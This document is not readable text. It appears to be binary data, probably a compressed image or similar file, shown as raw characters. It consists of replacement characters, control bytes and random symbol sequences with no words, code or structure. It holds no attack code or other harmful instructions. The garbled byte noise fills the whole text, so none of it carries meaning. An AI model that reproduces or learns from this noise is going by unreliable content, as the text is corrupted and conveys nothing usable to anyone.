K��z��r!���J�Cq�S�O�JS:��� K"�E��/ 9;� &��cU�;���Z*�ڠ�5T�:	�J]� '��ds�G�y�� �3pP�T Oc�
3Z�*�Ƣ���Xg�V	o�+i;j
X�:�%L��s_j�ښ�C���c_����P�m0�2P�}TdÈf��<�x��� �C�J2�4kO���zЗ��)u�����[��5�W��4�+{
� /\��ˎ��
��2�C�?jMYlY_҆K%V��
s�x*�r�b���h�|�(�}�2�}H� �q�W\�ykp6B��o/�uFh O9���Z���nˈXWP�z��JQ��l�4jʄ+S�����`;�0+����?���֓�����?��rs�n����$�[r�S��`Xy�w����>�0ĳۍ��Av`y�\�bwji���~��9�A���$vC�����3
��
.�i�kb+S=�8|�Žl���+Q� Y���N!�?�K �WP�:�u ��%�EW6]���"�|Ff�)�g���碙�Yw��R�Y�sTڸ�I��� �$��o)L��Y@P *��NI�&:ÄP���%�p[�Y?�����{,�[Ă�Tr���׻fRŭt��{XB��$2�p
���le;��l(cvS0�"b�� }�Ɗ5 6 ���H�jFɪ<�}Ȁ|#0 N�`�P,%57�I���8х��d��	�XW ���$'�1�"}+����nB��%xʤ���- �m:�0찶|���R��˝����"¬��\�;��Jk� >`Pmgxuq�+@Jp��z"��1�%
9�JiQ�T��	y_b�z���4���v�Q@O9�K��(���z ��Spj�7�������`  	 ��ApG`b0X�3D����lk�n���=YO��2�V�D /�?��ҕ� r0,��y`Ӛ�)9��D-K�<,ďKԭQ�G���hz��\�؄L8��
Bi����e�\�(�ILv���C)�/PqW�c]R +�gWWԕ{�rkl����Υ���V�i�`�@P<�}�p�"�`� �t�T��$g�6NPD���h	"Z�8��f���Z�v�z����"]���ks�0�+M�(�TV ��yj �0kL2�MfaD���-�� ������m��i��D)�qf���@����W��M��
YK��4*�sT�4���P]?t�X�Oժ/F��,�����芾���=� ���Q<ж�����`!$&#u�(�%@+��� Pp ��d��)?����.����]Q��	?�|�n�u��$�P�-�#-��ST6<��*�<I��nJ�Lb�8=p�l;����'.�0�>�X��Ñ+��3��E�J�W��; g �:%gl���L�fP8�lr;�0�/�/��1S`8�N����T�6��S׍~��Q ��`���^� � �I�AI���&�[�}��%>�(�p������|�p^ޔ^t���z�Ψ�bCD��2���j��`��\�Ǝ���"s�Z#������Z{6Ԕ�}[�n���(p�viq�u����A:�5]�+R6M5<�X��[D��H���I��+T/" ����Bv0�Ma�)���4l���P�y�.��O��3P��D�z��nf�����2$��?�r�/���?�&N�����X���ztP	�Sl�/�<T�TA/lC$l@%��bx��z�Y�
�NPx�Г���c��-�sS�j��I��p�}v���/;S��}����D������D:e2HHk �2y���Hh���y8�c�6�������"WWg�V~W)�������~S~��������^�l��1�Q��������n�@*�Hා� 8p���
pV�J ̅��pȠCE�58hX��Nɓ(�UZy�� �/cʜIƣ]r��y"�9p)����cG��� q���)*���#�QrF��ya�N�>Y���;}hъ��-.��Z�q�ßh����߿}����
�TԨ�R����>F�H9��B^ U�\(EH}�8�� ��*8Wj�z�$�n����C�E�`J}�%[��
ks��l��a6�%�S��,����L��)I�)��	Z	�fË�ed����-Ⱦ}�2T3�a�^B�fP�����V�����@^NĐ�?���%�`L�Uhak*qB!MvX�M;��EӜ3�i�yÈC-R!g!��
�l�G�9�]�hf9`�Z���( 0�4 ��� @�U)�`z�$D$��)�I��(�g���7���H$���&!�a�!x�pj�RriD���Ǟ���2��h�ˣ� G�v�0�86��4��D4Wġw�vg�^x3ުf�7 z����<��j+=� �D�$A�7���WAC� t]��ɠΆv^hm���,�v;�"�tDYf�u�V[�臎��1��0���Q��sbY� @�8} ��8S���	�o`�����H��PY%__ɤ�p[A���r�d�M6f������$���sj[�!tB
���+1���-z���tҐw�q��Zi�<��s4�E@`A�
`��W3�C�\+52ױ�v9���ܚ�z�ݵ����c��`@��gl�Jb���P�e�$��jWέ��f�m8��� �`REڌj�h��C�@%��ȎX�ȯ����Dip��u���p@�f����C 3��
����m���ABs!2�;g��k�3(Kwa��܅�� �e�hP�Z��q(/M���l��(P�g�8쀁�T�
2bFs�+m���ڎ� r���^p���F�w�o(�U�� ���c3�������A�2�жe� V��&��"j�C6 ��0.=^���� ? �]:"R���yMF�H�Q��  �n�]8R�)s\A$��c�`� '`�8���<9��b�Ò��4C*�${�PQ&�q�2^����B�,��d�Dט�Am@C�|V��@O0�+����M�c)��HAm;�H[u�0da
oxJD ��hp���B>�A ���%�[
���28 ��ڇ�P *�p(\=�A�da00CB@ "Ԁ%Ժ��>#����G��q�hu��T��,z��6��AK6G  v�CG��!�1�SX�Cz4$�Ni���!C��J�H3��2���>��A�w ����NZb%���(�3Ph�`Ѐ\n�<2��"N�H���?Z\�x���3���5 pPf�-��&��IͶ��<���$ �`X�Bhx�� @B-v���?Ml=��XnI &�t���x��C�S|t�a,�K`�Ehh=��XRY#LG)��*@@����e4xI@ �G*�!�H�d���ЯT�"��\���2�3W��F��B�{��)&�3O�@A'(@DZ ��Oz�@x_4ƹ"QF��U�3��
>��W�+V�I�feUx�VL�խm���7}�ӯ���q!�
7�J�k;k�������b�B<ģ��H����;pX�];��C��^�W��.x�e���#� ��%-�v�'����� ����u8n��E:r{�}�eR���@B/0����ځ�)m��ʹ��J�@wF$�Z�?T I`PH)o�aW^�����fլ�+t�N�;iR!p8�F�f % � 
���n@$��+p  ����Ja@QI�6�;� x1}b[�ID�F��)��>y:�<g�V�[Ԉ�;*���f,�3<@�[���ڦAb~�[=PY��2 �)a�)$2���d�̽�x/M����:���B�y�t��� �6,��KT!��@���7�.y@y�%�-�3$�ҕk�<�6D!�
4���
�ǭ�!��p`T��e(���|l� C8._Ck8t�vp^ep�x��Nv����_b/��(��ub�j���-cP$�{��h ew�W��� ��z#d�%k.��KpHxve����f��٥�@t�纞�gL)�����P���p`�D��#�TV��������Dl�@��%��r��i�d n玱��s��P�B��3 ����ϱNAԎ	v xi����a��ZP(��u�_���N�<�����"D���V#��n;�@uwW��v�IPTy1Hk�Foa�\e2x�'���	Q$I��x�)�WlwBy�(�JR^����Xuz��3��4��z��ԡK)����G{e��@�	��0d?!:��{?�s$�s���tS|�w7�R"�@NƵW1K�r�j�
�}�g�}�Sg�q`m#f~��}��b�$,6z(Y`QGKp����!4 M�����4�1�`�3���\`�H2C3�w7ep��Q�et�&y�P2 
p
`q�y �^��H@R.xI�(�!�E�y����h�fu"{��A8�5�s�A<B��{^�r���PH�R8��2 P�Wt��+�  ��W3�j�K��gO�}�Fg�8P'y�96�~��'`#{8�0Rc wK�
�����q�
ɣ�g"��Q��0�D=��T���bV��L�%)�Z^P/�"������(-��-@gE��@P��}�y�0b(�@���z:{���-G���Q)H!��^ "������`j���m� T'��x0��Rk��r���jv�GlgQ~r���8��O�X46��	S` <	�	�7���H*�S��&��ב��
'#��u4u�H+�xI�g�1����T %\8�}ڧwr�8uy�ĉ���0�?U�c�z��M�z=% T)��Y�HS���j�V\ׄb���tjf�B�XjYtUu��S8|8�J��aఊ�I�}Ɇ�UV�ID��]�v8vI��)R��s4���	�
�`!�$~�w�%��F�{U��������0��J�dh����h�h���p,(���y79(H`Tũ�6U���Ã�7rNY�<xgNz�T�(Vi�1��R0.��\G�^
DdI+�BP0����4��C��|�
y��jR��(�� aVwZ����!�����gנ�V��qq���Z ������	H�┎-E��؉��"'~p�x:�m2�p�4��%�g-� DY^���Wz�r��c��4�)'{A���RJ��#�`@_
�ҪVdɥh:���p�* hp3?#��W��q`1P �H���S��.0�k~ʃ�e����H��d���dʨ����P��,�q��X��|5�����ég��x���:��X�Y�f�5�����Y�q;*4�U
�gDҋ��?����pH @�~��pי�S�d	yM@`�:�٨֊���h��38E��J�k r�0h�Muj�}jE������ ��'�V�jfdQj���:�+��MR�Z���f�`f�f�W>[��)���p:��`
G`�-� ������.��.��V�5k��q(ԉs^���Ԥ��~B;�MS��'��� ��sL����
���]�j ƛ�D��$s�N�QJi˗�Y9��"O�[�������LTFs�*<@�z�|K��[��G����ȅ+��x������;#��S�5m����Lh"��w�4��
G���x�VJ�Zh�#�qjhA0�� w(�C���k?䳰kDw�D��G��� ����Z�<�O{�:,�
����A@o�ʝ�g:��K�p+�&�_��.&����G� {Z�㫠/P�3뛾�{Ƨp��14kƅ���k����¸E��/g�X�w���ъ>��+��y0ƿ���)���q��R4�w�Q��s�`*?���@�(���K$꛴�4-4̴N�~��ð�ʱ<�P˹h0�` ve��`\A : Cʨ��:��g�4b-�ʮۛ7�����kpL0��P�%p����������+����~%Ǚ8�O	��}�I��~����dq'�p�r�g������q7����!�@���V$���@�����|(TJ[���� ������6����9,���Vl@
����k�x��A?,�T��7�<��\t@.%�_���6�Y�W�%� p��������e>C�Q-���J}��pLr|XS�Љ��S�ϴy�lЬy
s,Xu�C�[��C?pWJ�,A���DD�	����-�XJ��/�H���I+�!=��L˜=˳�٠ڜ- �Цv�҃c�C�x$C ���[�LL*[ň-�9]u���%`�Dm��=���|�I�z�<S�
�U�o��ԝ�W!Par,3D�4���<�t��JA�xc����3�c
{�S Kp����w��*���y
�h`��`�(�sW9슡�]R�8@@����nᴰ��'
è�]m໙�ٛmҢ6`g&^�*�)�3�,w��2�1kfE'.�9�̵-��`؁ۛ�㱲����}�JN��G�޻�,	m{���F���Xn�A�.��^��3�UG�' Z�����-�h��l]�Z���@�	�)
q�e*^2@&�r�z-q  �G��H ����?Xi
s�n���X��-
?�NVy�+
2 �*5ݖ]r�ʙ=�+��a���>�^�n�pk���0��0��N:>�:���A˄슕3F�	In�p�n���l�' #�-*�}`�;�M�b�d��`��
!���݆}���m<�ql��!I�[�T�#y�lun�JY 8z%p���{���,BpC���6� ɯ� �gdb���N�Æ'����Z�z�o�	��w��rP٦�����!�����*��>?��Qz�ĹL1n�p X��ž��L�\1�X��Ŗ�p'��q�m{��M�Kn��,[\��i��Zd� G@��~�%��$b����zf�J���MBe���3��Kޗщ�b���`�*:�_l@�
���G���o=!< Ҳ��$��r��?���"6N���a��p<'�����tEu��d@(���FU�a�ك{�=�O����%�$>��Nt���3�ƃ��� k�Nv�xR�k�]̞@�����O��_O��P�� �c/"�&]�&�����'G}E<;@dv~����YW%�������)����[I.������HAp -�- �pp�p����3'�������v�}�}@�v��;���}S��Q������Q2��'@-*q� $T@����=&�0��h<f͇.�)[�1��7�H0��Es���d�l٦�O8� i{9B		��
!U6�
S��2h����^�0��Y�hӪ]�VC�0�ʝ���D�ڭ��/߿r��! j��a ��S�c�O���՜�3ީ�A��Iz�N�²�2��ti{*�%)g����N}L4�7�C�~#����%�:)�T�ť+'H�*�����bXR"D�Y�e����U(4H�t  3cȖ1��L�4jתe����_�LOR��<ι�ǁ봣`8b�t�>Z%�)�qBA�G�1�d ��3PAEECА2&J�F6h�A�ᣃ:��cwDN%��=UFA�C>	��N�@XK�`O�Qt0�r�%d�UXRV�֚l��Vp�%gg6�i����ФzkT��5����a��3��ЧZ���g�E�Ӗ�y�q�������k[��Gm������*q�%�o�"Ƭ'�*�	�qIGHg
u�lՍV�pP�%�^I��*��.�@X. Y�k����3�P3uH�~���_7ۄ�À���ǻ>H�9	>�G���op��'�AGX`A8��1q�T�QQ\��FɀA_�� I8���:\�T��y��ˢ�I�00)T�-%!�]@�xШ�h<�V��FH|`�jN�f�o�y�\w���Xw���Q���E��'d�,�ؠ�b����P5��ӣFR�w���
YT˟N�m޶a(���[p�
�p��Vn�^�

����հ�Vt��]��0gBC��< _|�W��G��>P�+'�ȍ�T���:)��G�8 O�X4�Ž��o4��k�Yu
����	/,2N�q�[� hL�IpЇD!g;�(-}��0�%�7���e�H(Ba�M��� *�ÑL�@�L��:��#@m�R��fF(����N`��	W�����i.�[T��dk�9��֘��	�R���$��>Ib
���u�@ؔ��HE;�6�m���d� �z�,G�2�C���8��o|@��R�h��u�F+����b �[�)׹rWp�D�{��p*`�G4�D�́�{!�2�� �r �[���G�	�Ap�2���x� �� &!�!rP��np�E�@���/=�p
zb�5"Ą�t��ޞ��!��w�Nw��1l ����`��8�>0���P�d1�X82<!-��f\(6� 4dO�����j[��Q� \@=��t�w��XTC<�<�9üxt�:�w�)Vq�V4��Hu�/
��#��h�T�\ԍ)t:
a��q<�s�����c3*��ܮ!�l~>��Rp$ &:�I(_;�B9� �5�*0�YEI�R���#LQJ �hȕ� \�8�Hr@�P�y�v��B��44@�Qԙ3�C$pU�dY^�i��f�U	�e��K�]�N�@����u �|gl`�|�y\ӧ�PW������%j�K�	�P���6A��3�@�P��v���([&��r�=b(OJ^Ky�+��WNF�����p�+R�B:��W209ʱ�D$"D��ؤ"��0p�����`d��C� L8dI�(v�J�z����[�I�6 lЀ���Et(a%�Ҁ[p>�/���a�4��,�c@[�P�QjF�Ӭ�d `�1`e�lY��ց%���G�p@���l�V[z�e�@
�b�|
F�1�3s 
���%�|c��P�,1�Bg�[JR@k���C\x=�����L����.R�S��ʾ��E���ߢ���@�qM��Z��v�m��Қ���n4��Ml�8�V�@=���h�� �� ����S��R�����gA+mج��HsI��� lp��!hW�Ф<�;g�d�\w���d �c8m��毵�LHB���&� �m �
l�?��[i���Q �{P@�m�d+=(#WKCԼ4��F�t�/� D�8�I9���PU��t�ߋ 甚p@(PM,��ջ��'.4����W7�\u���u��Š����>�Z�w�4y �³]��h{� ?HI!�kw�M#E0�o/��H���ӭ�3Y�?CbLw�%y����R�^f@�\~@Bf�Ƕ���mo��1,�.�������Ƹ�ɽ}6��" #� ~�;l�`���1L;�"A��Uy��1��IS� d����i��#�?�	�ơ�?8����t���W���v��N���ikȁʻL��������`P�|�3v�	
�I�c2g"�S� XbjGb�  p1 Fw�A�Hum�xGٶu<Fh�!LR �w����Q�F��|F�dF�N�1gm�8�PLQ=�yUVx�r-P2_Vzhzk�z��fX V�pE� �@T<�M:f�uC����&> ����Ą�fZ��۷:c}�qw؇�E�~�w~�HF��~��
��a�F�ѐ�3�gtHkH�xu��uI%�T/�/�4=��� %!p�Ȇ=��&Q�0 A�<>&��"��AP�D��bLpp#��4�6C�tZ]r�['I���*# 5P3���$ v�y+�#�#���Tz���8��X��Y�B�LЅT�kf�Xz��\�3L
!~b.� �qH�7��P�h{-�Qz��}3gE���~�X��rR���x_��+�"A�D�3��*7c�W�Ɖ<9��֓��u����I���0^
R�v}0_mU�U��2�S0NS0�ؕebw������� ��?�WF�2I`��uecx�=h�:v��[80m�1n�xgH�|�X%��o��h�������n6�E�d�N�u�q����
1LƐ����9�q�G�U}���%s!	
�c��)+'0_����
K�t�`	�-��O %P:��v�x�u�ٓ<��(�D��� K��E�� � /���蝊)m K��&q��B�(��b R-����[���ψA��3������s)�?O�� -2�qYo��y��uP䩘����� /�fn��go�vq\f��P�����1��Z�����I�<uSq}yh��鑭�h���=���9�b�����1��Xa�նTH��W���u��W�����y��� HY���#�If�� i��=�@dq�ah����])��rW0%`@d����A�9G����#�X�*�Bã�#���DJ�]�����R $�����'�i[!@@Rp�GQb�Kk�q|F(���,������3Z�9�0�rU�j�ڣ?���٤`T��x+��v��MJ,1���W��p�h[ʥ9yT\l�Ɖ^�-����R�R@�^�]ʓ�����j�n���*���%eqJ�f��}�"w���L�˸���%�Ĩ� I��1U���ڱqo��L⤨J8��Kp�!�U��.��V��:�;�pmF[���1y\>�Cʵ��P���.
x��c����T�Z�ظ��z�����ʬ>z�Bʈ�*��%+^K� J��� 0-)0�rh�j�8��z�[�uî[�|���Tt�u
� ^`<N���/�h
����TiC����J	k���!\	fO&@�8m-�k��#�q����T=�+x���FzD}YGQ%e���(�{����YH5�5���ǳ�r�׀�)ZU���PuC�[�5ک�D�Z2�Ee6��~i�W�ϊ!\k~���K� t� ��E����~�H�U횮o��;����xK�zk�� ��B<l��c���C���-����!� �˧��H�T�
G yh�Pk����KkDAr�v�����ٺq��߫'��1a�M�C�%�{q�:L' >����zI0.a[��xf��"U΋�T,�CK�$�c�[��:�rkeN�yִ��TK��ˑ�{
髾�b�Ҿ/� f�
u��4U*v3l�b��t��`j�p�<��� �jZզ�3Vѐ�P�����.k!���#��|�l��"K��_n'��ӂ0��b�݅�-��v+G���	*��D�T�Y�;�H���W�UĦ�̦z�����f�g�s��P�����i��P<��`4����bly&�k�XY��iܬk�ơ��o,(�𫵾����'G\���~�� ܿtdT�H����^� ������� �/��̨j
pnw�k���b���!�nn'| ����<A�l	�ir�3��,�}Z`�A8\C8�ǟ@m:c�9��q�����ϜOH���\̀����V�����;v.�q?�������cL��i���jL{�ܬ-�}��45�pǳW�K�
����X���� -@9퓃5�����yk�
� *���#��I����6�
�,�m��ƞ!��`��v�(L?� �t����ۚ���A����ˍ͉���6�SZ�)����K&:��m�V-LV��N�fd�6{p��o�ˢY��\-�
�ԅ.c}�?I�B�����Ǒ�kW� U O0��s [��dd+�� � JZǃ�y��huE���,��Ӷ�>�)��`�ih��C��`�L��#����Y'��]����F�*�=p�  ?�ۆX��H���K�保3���n���kZ;}����N�3��Ӡ&�{={�`㛜?C/�Z�@�W'�:V'"�-�мW=�Y�������ۼ�+L�`;��Z߫{ߴۗf,�ׇ��p��C�ɺsb�

+�����i�;��yK1�������ǀ�`��ǒ��wK���� � �R -�mv�k�
hY�[��lga�ɕ��R ��n�S�.�EYT���Ln�n��?e }zZ�8���>�%4]�h��E�&�����t�x�?@�4�s��un�6���(�Qޙ��@�g?K�j�^���_�f]%�j�%����۷Y�m�`	qpI���U�>�n��<o+M���9+��1��H��M=|��"���U~����.��*��=pt�}p���2�&�nh!�H`�����W3�X%�G������hr��/N�3H� z2�vy� %Y�3P���=8P�Ah���3 p�<B��IJ�(@���[ <���2��:��a��PZ��Ƿ�������c(#��%��9������-agpW G=�P�6_�}p�2�_��=���a�S&A^?�Ӷ����Q�����"�SO�Qu�̠ ��boL	}}�}XS����Q�������8�GG%T�GK'e�2Ap��	pA95~)/��(���v�**[v���DI:��0�ID��5:�������!�fA H�����'m���4xa�AI�&�(f%��elH�H���q\D�8� B�Ӈ/�ɓ�0�rF�!+Y�dy�&��p(p�Bΐ �Jԉ<�F�"�!t�H��I;��N?q�\��J�
:����A
�T�7l*CGĈ)`��ݻx�ɫ��ܿ&�
,�D�
����Sd}�\�C�dR�M��s��B��A�� -h4�
/u��E˞-�4�{pp�y�0)����h�pF�
b����l�[�񡒦Pe@�8R"
�2�y<�?/�������&�L ڰh���W��X�p�X�5���XD�k�Q�DR '�Љ'�x�/@<�P2�(��YdbE8`D�I��G-�'aM5��J3���1�@J6ݔS�ON���PD5Y�Pk ��N��� ��U�)��X� ���q�]=���l���X��G\{�eg_w�	�^����a��A*G�R�d��h �(Dk©Yg�TJ[i���Y���Zl�m*�1���-�`�3ŅɈd�v �� �I��t�%'aG�����*�QxP�� � 	 p�94��
��ɗ_2��2�� �{�����ڐD������DH����ɯ�d��f}`��!�hE�'F\�;|9E�Jmn����-��L=�䱄���I=!���L:	�p,�d��e&��D �Xo���d!V
W0���;��� r�u��|R]��XfؠpDu9x� d1h��jЅd�e��۔�v)l���ju��hqsZi�>!n�w�]��"���"�bܭ��j�u2���K���)�E9QȠAО&�HB��Y���0ʴ�n��)�e���~P
�����@�8k����:@��\��='��"�	��
$(̰��sObI|b@8 KE%c�(���L<ΐ�<����7�k�>*Å���$&E�A6��S���+I�W^� ��%+L�`����M�jw�S`B���k���20��%�i��, #(g�ǆ}���ꆚ�����rh�Ѥ=���#v �?��R�!���YU����h��J���Њ���#B
���eHBU�A���d�r�������s4��,�..Љw� �J� O�������8��5� ���V0���D:p@ZT�(h� ��j�?�od���L<$}�%���˂2�(PJ1S�S�@fRW���p��A}q��4��7=�N"�`_�I�=��O'H�a
���y���9���F�S2(���"v� �*"�͈������Y�g^8X��*¢St@�n	.~��2p�u8�"	|��� 3\ 87J+�s4W��s;���{$$ {�;h�xd�i
4��Nd�^Vr��#$I�	�P�����,�	���(�WJV��#vp�5*��8�}����2Q�F��_�|�֒��$�`���W�"��
\`7�+�� ^��y�3����&`ĩ��s��̚:�,���u�zF洈O��9����Z�ecPJ!=\�$�D�9�U�\���E"Z��rq01O� l@p���	{7���N#�\��"�{v�;=��?�KoO���&�D��&aa �3��S���%'��U�W@`�X�[��WQ4 ��2�@P6�1�zH���K޺#]��~��]��$��>A�Vlm���e���%: �܊���A�Jv���,f1�Yn� Tp�2 ��d Q2��R�D	*1�&ku�7�h�@�-m���w��C�FHqrW�4ڇ�*9�m�r�܆�F��]\�b���q�����x��<�� �3/x����7�N��aTf��G�W��A7a����D����V��0�y��� ���a�0*��L5J0<��� ��\�b= &j%q�*@m)Y{�����a�����o�
ь�\H��
���HA�-?�K�\�z�����挨��PJU~T>9p�d@����kC#80���!s�����"%�~p�3�A���=����ю�٣�� )u�Q&�Ej�����ɴS��?x�ғ���mMo$شї����B`�Y@������zOv����� �벷�\a.�>`�Y�d�K����\��5���{��Gɂ����'(!��5����;^��p� 4�c,��g�E`�w;��@&�8�M�{�;�'�g*D{�xB�E��wHQ�~���-¬��:�M��̛8O��5�)ڇ�?��;��"��%f�t���9n/��tt�C���H���F��@����xK����&^����X���`�Rpx583�(^wU�xbWk`vH YP�k��Wa�U#4�VFs7W$�w�,$HV� (�0	c�x,hx$���t`2X`4�+�i�skA�T�!��XW�%�py=v��o�&zCVN���' �Yp:c�z��$eG"�5��,�a%
�{�p7DQ�A�gq����f�@n��8�@nv8\�7}|�	H�5h`~�}A`s��i�=�!~[�s:�s�:0O'�ʓJ ��?��8xb�RQ�".p:�b���&83 �S���x�8���Xv)"6�b�'�f�6l �V8�w@o�wCp��5� $��
��-X���X�/����x��i6��襃ކTA�A~�� Y0Q�@:�gYM�K���z�!�5�pZ��(�'pO����bHq��)_�{�'fj�6��C��[	�#��|��r�8ȅQ���Շ&i�"�r��Q�xit�!7�U��7$���W:�~)#e@^����.`r�0��Җj�_�f?�G����4��f�����Y`^% ����4�vxw-�0�$�)8��(�0�*�Ux��ب�4X����x�~�F��I�P��� U����� Y'0�V�sa�W����'�DdS,Tee���O^((�)(%P��ee8sG�1�'[�G�醹1�!\u�g��f$�Rt\{h�|�p�H�Q2�7��XI`0k9����^?9$��~�ɓ3$I�7x��	 ���fA"0�}i�S��iU���k�`�b�s�bf?h�V�V qp���u9�z�)H�zɂژxڍ&��9�#����Y@�A;� gЃW�>J��y�)��A����Hd����d:�:���d��z�����Y%  �{�7�)-���i��:�4���p ���}@�q&Vy+�)�ɜ'�	��Oѩ/N�Eixğ�P���=B��ō��P��WW�	0�y5 uG	F0�%�'1b�3��<�ԗ(�-��=ڹU�y��8�8�>F�v� @���3�$�m9�X��(h���V���ګ'8�wɡ���":~�ڧ9��(@pg���g"�~����M���<ʣ=�YSxrI�� ��d�s���\���f���).�V����{Z��Vi����o�\�Q�8UrF���eC�n��`���G��0A�������t5�~_��->1m(K$�GIk�> x.���d�����T3�  ��v���0�*J�:���0��P�Aw�Cm���6B������\��tI�`��|vȝ�ڝ���.!@�9���	��ꭟ�
#�c��	���`�KʚL�A�.0/��e�S�@t�XڶZ�44f�����7� �`|������Q��i�\d6~�!�5�?P�m��s�`�y*^����8�� B�Vg��z���	P B.K^�\�VgI6�?i�	�!�j��!��d�bJ[���cP�@p ��"lt�V �i������Ը�cK���C����j[��q<�*>�X��I�\�v�~�Y ZYo�����i�P��N�����)M� �f�Fu�p��I%���M�<?p#ܤe�l�� �) E���@�����+6�Qѧ���i�����x<�{�"H� ��2;Xp�K��Qt5 �A��	-ǋj��`��A*U'�?�k-�B+��|�(��yz���봌\)&����t� nG����������
�T�����\��v�c�G p[�D���F�no`g�ˌ����MJ��ܤ��L�Y9�1��R3|�6��������(�b�eÚ?\��   �#E�{E�w�ș�X�gRLŗ���'�� fЯ�@+9��-:X�7;=�w�#�	V�t|@�����	ԛ[#0؋CA �t�J���%��(ɏL�PP�T�\�rp��j#W�������ؿ�l�L�t7���`9�S�Y
���q;��D˝YՕ	G�P �,��X&�S�dpg��R�̯��*��R������.�F�P�)�m�۱t���Bh�w�]e�Y��S`Xq�d��Ec�q�E��M̰� R�+��y��Ŝ�)f���������ػ���C	�&��0��.k��шJ�J&�4���Kyw$ �T��(��SvVU��|�*��ҽ�+���J�xT�������'��;���(h�Z+�s	�>݂�G�8�xM�ʋ��� _�c�6�7I`��9�UM��xR!�ppm0M�٤*�dA�G ��ֆ[ oW` k7uM��E��5l�!�G��K�<\OQ�B�Y@�^P᧭�<������я( �p� �����ڎhS�X�G��-�	���}�+�2�>�Ȳr �Ys4�VĽ�6�ɍȝ�&mk��r��~06��f�r 8��9͵:��}�❫����=x ����|Z�k+�9c�8H�\��=����}`��  ��J���W}@ f`G�p�|�oPg����`~��¾~�g��e�5�	z����6��pż���u؅�:OZ�Ԙe�������6&~D�X��(`���x���&x��T��X����ZN�kw�4�  $�#g./���k���)�	�s^�q*p)� �%��
r ?�?����N膎�'߫<m�*�ޡ,�>������m�J<�
��bK �B?���>�H�,PG���X T��W��>s�i�ַ��)�~ �$^��1��1��MzB�j��&��c����ٮ�)8���!��>�@�	��&�?���i6���~��@����������Aiu��,$���,�Z$'q�bf�ǭ����sU_�+�����pr@"�1u�
��������<�ɎN��Fʔ�5�.7��G�͐龫ߖ6�o�� �^�P��.�G�N|`� ��!���O�����:�bg%RRWUoRW��UW�G- p����zh4 � -�4�!�!o��.1�������4=�� ���=����Q��������e1~���v*�d5)�J)M+))d��*:I�D����@ ;�T�0�Ç	�L�`�� 2j�ȱ�:$���M*�0`��p ���+��l��Ν8_�CA�(ϣ;���ࡩӧP���:`�?6p@�"�ʌV���+V⨍���ٷ
⺍K��ݻs���/���s�8		2���T�n�;Ð���8];��t`�7 D�v�C�n�@:D�,���5�#%N��M���۸s����$`X� ��U%?����G�G?�Q�ƫ������hz�S(P�L}� AV�X�d�P����|}�P��PW�1�d� ��@Á	.h��$�$��h`�EU�/������@��@�
@āPC,�ыy�PE^|�э��H�Q(�3  Y_���L�С�N��D�O;��QT�d�RH��P���XiĘ��	C�%�	q���ZyٕV�p���s���_$�9؟~�'>�)��eD=b��S�e*,
;D|6ڥ�EQ�ݱv�1���G�۩����nGh�Gfw��E#TqsW����]s�kLv�X�]�w	yB�a�y������|*l	��}�ݗ���}��w�q�qC��$�.5����5�DH���(�Bza
.� ����>�$�pMd��0V쐌3R������$�0C�`uӘ��A��E@���PUe�Je���[z	fVO��`��-KC��Zk�E��sU�V�qb�g_�t-蠂r��d�"j��`;�B@$>��c+���<.e(��k�-���*�����{��� �P�!���H�M9#�=�#��l�*a���R{�ULA	�Ew�G@p.l�����+�&� ���2�ӻ�{��6�I.`����`S���p�?�D��"��A>E	yQ�㘀�uK���3T@F)�� 1���1#���L)g:k���R��K��4��Ya1�YΒ�LM�[��&��EO[�
�6��h�~�L�՘{�a8�@ØH�P��!�.ö��maJ)�H��p��b�Vu4�*�hVq ��C|*sPt���\i����# +�%  /y��p	j� ;�� r��:ؕ`>�,@+�ea��5�[��~׮`�\F��|)#d�s�p���@��'7�����:H>�A�|�%� ��}QZ:�#���~� F2�?��"	q�`�
��?��f	l��Z�)��"5A�t�T>�'�ɕV�ӝ�F'��Il+[�\�~-'�s�oxõ)FDv�P?BT��m�H�J �%�o���D�8>L���%RB+H�����F��p�wR#��,8&M���xB1
.�g�����pB�b���2����U�"�e�$H�p*5���iP���d&}T�J9*8XxA=>$=�� 1����y��,c5�N@�9_^)�>\V %� ���Zh�#d�	�p$���O��`�" �Ѐ�MX�³>��� ����I�'�P +<j�$�\��A�6O)�Z��y�S��b�3��0�j3T���|�e#DT�LJY�Q�`�%n����DUu(a~��y6
��]K�I-��z�c%ܨ4�� 0�)�8��[a�W�:B 0a��?(-�ʁ�q��z�U�� jXC	�A��Ёev��{�T���~��B{�Zʴ6<�,� ˹�����j�W���`+
^�L (�������{Y�*�[Ь'B��,�̢\ɳHHs��M�F	H�15�C( ����Q�Epb�9='�3./���]�5����ua>�P*!��ɴrZ����'ZQ�љ��ƈ�.w��j؈w��%oo@P ����;���n�r^D�1TJ�.��������)�
�@
Н�b�=�� ��da���,��]���t�?�ap�	`���8����)s�Ⲷp�5��R�/䘕�ӱVi��|�Qx�1��#�:z ���}�%kP���x��B�L2�n��̜0����y�t�)Z�
�w��[3Q�[�1AT������&��@�ƚ�
uF/��$��^�h�2�J�Pt?���e�١G�Un�p�JvI��P�x��l^E(V�p�NLI�E80; }8��Q�9`;��v#�Pf)�%�n6RA40B iq+��=Yض���Y����N�5(�gl���X��}Q����j��"E�����B�Ӛ��@�hk�d� �K����>׶^Ɋu��@������N���<�`l�5��-��/�$���r��e��qT�Y��%=�s<�%���Wt�CZ6\"'<O��tj!R�u����6��e[u�h�6CFA|2C���D�i��O�%3��(���vqw7��P���u��w�a�z7k��R
�0&�, �}�k�f_��R��E(� U�
��'�
H���x�F��]�� �Y �F��R�`
4o���~��N�<[�#22?`�g|�0#BD
�C�WW}߳���%;&x�cwŁ1>�c;�@� �>�sL&
c���d��?B	 ��A@��L�c�0\M`N�L����'�X%�f9�fH�>�#�JH`HP 	@�J��h" Õ�or�j� {�BÅ�T[D�t�B1�u4�(6䁺��:�C9�|O�i*�=a������F��o7wU�x���"~�w�x��
N����	p�ni��Zy[�S���	p0�Sp�&	B��A��`V��`� l�� ��!V/�7���7!@c�w\E��g�q����0d況�8b9�had���h�VaB��U�,�����0 �S � NHGc�?9 Y(���>0�� 4�I(psY�Y�oF�;'�ӵ�h�Y�y��N#@���|"O�8B!tB���N�j��N.T�h�(�4.8�b�o��O4�'��~���Cy�Pܵj��9E��w��^i}�SF+YxF����F ��;o@l�F����g�(		�@��]gpz<0�:G�+�f�ԅM�<ʀ{M9�=����>���v @3˷0Y�p��^ى��d)�W}�}�XK2�6"~4�Тt�"A?� Ǥ
��?0p
